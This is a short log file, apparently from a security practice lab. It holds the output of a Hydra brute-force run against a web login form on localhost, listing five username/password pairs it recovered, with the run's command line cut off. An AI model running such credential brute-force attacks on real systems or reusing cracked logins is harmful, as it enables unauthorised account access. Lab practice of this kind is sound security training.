 resultados_finales.txt U
resultados_finales.txt
1 # Hydra v9.6 run at 2025-09-28 21:23:01 on 127.0.0.1 http-get-form (hydra -vV -o resultados_finales.txt -L /Users/timtim
2 [4280][http-get-form] host: 127.0.0.1   login: admin   password: password
3 [4280][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
4 [4280][http-get-form] host: 127.0.0.1   login: smithy   password: password
5 [4280][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
6 [4280][http-get-form] host: 127.0.0.1   login: 1337   password: charley
7